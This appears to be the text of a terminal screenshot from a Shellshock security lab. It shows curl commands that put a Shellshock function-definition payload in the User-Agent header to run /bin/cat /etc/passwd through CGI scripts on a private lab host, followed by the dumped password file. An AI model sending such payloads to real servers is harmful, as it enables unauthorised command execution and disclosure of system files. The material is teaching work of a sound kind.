 yulu — seed@VM: ~/.../image_www — ssh -p 40022 yulu@140.122.184.6 — 80×24
[10/24/21]seed@VM:~/.../image_www$ curl -A "() { echo hello;}; echo Content_type
: text/plain; echo; /bin/cat /etc/passwd;" http://10.9.0.80/cgi-bin/myprog.cgi
Hello World
[10/24/21]seed@VM:~/.../image_www$ curl -A "() { echo hello;}; echo Content_type
: text/plain; echo; /bin/cat /etc/passwd;" http://10.9.0.80/cgi-bin/vul.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n